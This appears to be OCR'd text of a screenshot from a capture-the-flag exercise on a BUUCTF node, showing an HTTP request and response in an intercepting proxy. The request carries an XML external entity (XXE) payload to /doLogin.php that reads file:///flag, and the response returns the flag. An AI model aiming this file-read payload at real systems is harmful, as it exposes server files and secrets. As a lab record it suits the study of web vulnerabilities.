 Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 797ea3c6-9078-462d-a89f-e14b5308423d.node5.buuoj.cn:81
3 Content-Length: 156
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://797ea3c6-9078-462d-a89f-e14b5308423d.node5.buuoj.cn:81
9 Referer: http://797ea3c6-9078-462d-a89f-e14b5308423d.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo[
17 <!ENTITY a SYSTEM "file:///flag">
18 ]>
19 <user><username>&a;</username><password>123</password></user>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Feb 2024 03:36:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
flag{7231837d-a1a8-4a1a-b6d2-690c15d5caf3}
12 </msg>
</result>